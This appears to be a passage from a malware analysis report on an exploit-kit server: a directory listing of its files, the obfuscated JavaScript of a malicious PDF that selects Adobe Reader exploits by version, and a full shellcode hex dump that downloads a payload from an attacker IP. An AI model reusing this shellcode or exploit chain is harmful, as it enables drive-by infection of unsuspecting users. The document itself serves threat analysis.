Index of
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://109.95.115.35/fsp/xd/
Index of /fsp/xd
| Name | Last modified | Size | Description |
| --- | --- | --- | --- |
| Parent Directory | | - | |
| ff.js | 22-Oct-2009 03:34 | 0 | |
| ie.js | 06-Nov-2009 03:25 | 5.9K | |
| ie2.js | 06-Nov-2009 03:27 | 5.1K | |
| nowTrue.swf | 22-Oct-2009 09:01 | 45K | |
| opera.js | 27-Oct-2009 07:08 | 0 | |
| pdf.pdf | 15-Jun-2005 11:12 | 30K | |
| sNode.php | 15-Jun-2005 11:12 | 2.4K | |
| swf.swf | 15-Jun-2005 11:12 | 10K | |
| swfobject.js | 22-Oct-2009 02:17 | 6.7K | |
Apache/2.2.3 (CentOS) Server at 109.95.115.35 Port 80
The PDF file intended to be downloaded was a malicious file executing obfuscated Javascript code and containing three vulnerabilities, which were exploited depending on the PDF reader version in use:
function s95d36p26m09() { var x84t92s89x76 = app.viewerVersion.toString(); x84t92s89x76 = x84t92s89x76.replace(/\D/g, ''); var p816a4v7 = new Array(x84t92s89x76.charAt(0), x84t92s89x76.charAt(1), x84t92s89x76.charAt(2)); if ((p816a4v7[0] == 8) && (p816a4v7[1] == 0) || (p816a4v7[1] == 1 && p816a4v7[2] < 3)) { k5u9m6n0();-> util.printf } if ((p816a4v7[0] < 8) || (p816a4v7[0] == 8 && p816a4v7[1] < 2 && p816a4v7[2] < 2)) { f1n5z1w8();-> Collab.collectEmailInfo } if ((p816a4v7[0] < 9) || (p816a4v7[0] == 9 && p816a4v7[1] < 1)) { z2r9j2z8();-> app.doc.Collab.getIcon } } s95d36p26m09();
The three exploits had identical shellcode:
Unescaped bytes: 33 c0 64 8b 40 30 78 0c 8b 40 0c 8b 70 1c ad 8b |3.d.@0x..@..p...| 58 08 eb 09 8b 40 34 8d 40 7c 8b 58 3c 6a 44 5a |X....@4.@|.X<jDZ| d1 e2 2b e2 8b ec eb 4f 5a 52 83 ea 56 89 55 04 |..+....0ZR..V.U.| 56 57 8b 73 3c 8b 74 33 78 03 f3 56 8b 76 20 03 |VW.s<.t3x..V.v .| f3 33 c9 49 50 41 ad 33 ff 36 0f be 14 03 38 f2 |.3.IPA.3.6....8.| 74 08 c1 cf 0d 03 fa 40 eb ef 58 3b f8 75 e5 5e |t......@..X;.u.^| 8b 46 24 03 c3 66 8b 0c 48 8b 56 1c 03 d3 8b 04 |.F$..f..H.V.....| 8a 03 c3 5f 5e 50 c3 8d 7d 08 57 52 b8 33 ca 8a |..._^P..}.WR.3..| 5b e8 a2 ff ff ff 32 c0 8b f7 f2 ae 4f b8 65 2e |[.....2.....O.e.| 65 78 ab 66 98 66 ab 33 c0 b8 61 64 00 00 50 68 |ex.f.f.3...ad..Ph| 54 68 72 65 35 24 1c 69 74 50 54 53 b8 aa fc 0d |Thre5$.itPTS....| 7c ff 55 04 8b f8 83 c4 0c b0 6c 8a e0 98 50 68 ||.U......l...Ph| 6f 6e 2e 64 68 75 72 6c 6d 54 b8 8e 4e 0e ec ff |on.dhurlmT..N...| 55 04 93 50 33 c0 50 50 56 8b 55 04 83 c2 7f 83 |U..P3.PPV.U... ,.| c2 4c 52 50 b8 36 1a 2f 70 ff 55 04 5b 57 56 b8 |.LRP.6./p.U.[WV.| 98 fe 8a 0e ff 55 04 6a 00 ff d7 68 74 74 70 3a |.....U.j...http:| 2f 2f 31 30 39 2e 39 35 2e 31 31 34 2e 32 35 33 |//109.95.114.253| 2f 66 62 6b 65 73 70 2f 6c 6f 61 64 2e 70 68 70 |/fbkesp/load.php| URLs in shellcode: http://109.95.114.253/fbkesp/load.php
2/4